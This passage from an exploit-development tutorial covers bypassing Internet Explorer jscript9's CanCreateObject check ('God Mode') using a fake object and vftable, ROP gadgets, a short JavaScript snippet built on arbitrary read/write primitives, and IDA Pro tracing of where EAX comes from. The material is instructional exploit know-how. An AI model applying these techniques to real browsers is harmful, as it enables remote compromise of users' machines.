



The first gadget, when called, make ESP point to object+4 and returns to gadget 2. After gadget 2 and 3, EDI is 0 and EAX non-zero. Gadget 4 restores ESP and returns from CanCreateObject.

Here's the javascript code to set up object and vftable like in the picture above:

### **JavaScript**



```
var new_objptr = read(get_addr(new_object) + 0x1c); // ptr to raw buffer of new_object
function GodModeOn() {
 write(pp_obj, new_objptr);
}
function GodModeOff() {
 write(pp_obj, old_objptr);
}
```
The code should be easy to understand. We create object (new object) and vftable (new vftable) by using two Int32Arrays (in particular, their raw buffers) and make object point to vftable. Note that our vftable is a modified copy of the old vftable. Maybe there's no need to make a copy of the old vftable because only the two modified fields (at offsets  $0x10$  and  $0x14$ ) are used, but that doesn't hurt.

We can now enable the *God Mode* by making EAX point to our object and disable the *God Mode* by making EAX point to the original object.

# *Controlling EAX*

To see if we can control EAX, we need to find out where the value of EAX comes from. I claimed that EAX can be controlled and showed how we can exploit this to do some ROP. Now it's time for me to show you exactly how EAX can be controlled. In reality, this should be the first thing you do. First you determine if you can control something and only then write code for it.

It's certainly possible to do the kind of analysis required for this task in WinDbg, but IDA Pro is way better for this. If you don't own a copy of IDA Pro, download the free version (link).

IDA is a very smart disassembler. Its main feature is that it's *interactive*, that is, once IDA has finished disassembling the code, you can edit and manipulate the result. For instance, you can correct mistakes made by IDA, add *comments*, define *structures*, change *names*, etc…

If you want a career in Malware Analysis or Exploit Development, you should get really comfortable with IDA and buy the Pro version.

CanCreateObject is in jscript9. Let's find out the path of this module in WinDbg:

0:015> lmf m jscript9 start end module name 71c00000 71ec6000 jscript9 C:\Windows\SysWOW64\jscript9.dll

Open jscript9.dll in IDA and, if needed, specify the path for the database created by IDA. When asked, allow IDA to download symbols for jscript9.dll. Press CTRL+P (Jump to function), click on Search and enter CanCreateObject. Now CanCreateObject should be selected like shown in the following picture:



After you double click on CanCreateObject you should see the graph of the function CanCreateObject. If you see linear code, hit the spacebar. To rename a symbol, click on it and press n. IDA has a very useful feature: when some text is selected, all occurrences of that text are highlighted. This is useful to track things down.

Have a look at the following picture:



It's quite clear that [ebp+object] (note that I renamed var\_4 to object) is modified inside ?GetSiteHostSecurityManagerNoRef. Let's have a look at that function:



As we can see, our variable object is overwritten with [edi+1F0h]. We also see that if [edi+1F0h] is 0, it's initialized. We need to keep this fact in mind for later. Now that we know that we need to track edi, let's look again at CanCreateObject:



To see what code calls CanCreateObject, click somewhere where indicated in the picture above and press CTRL+X. Then select the only function shown. We're now in CreateObjectFromProgID:



This is what we've learned so far:



Now we need to go to the caller of CreateObjectFromProgID and follow EDX. To do that, click somewhere on the signature of CreateObjectFromProgID and press CTRL+X. You should see two options: of course, select CreateActiveXObject. Now we're inside CreateActiveXObject:



Let's update our little schema:

